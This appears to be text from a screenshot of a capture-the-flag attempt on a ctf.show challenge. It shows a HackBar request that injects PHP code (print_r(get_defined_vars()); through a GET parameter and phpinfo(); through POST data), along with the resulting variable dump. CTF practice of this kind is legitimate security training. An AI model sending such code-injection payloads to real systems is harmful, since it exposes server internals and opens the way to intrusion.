 Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( [1] => phpinfo(); ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [c] => print_r(get_defined_vars()); )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a1ff640e-3aee-48bf-b17f-34044e69235b.challenge.ctf.show/?c=print_r(get_defined_vars());
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();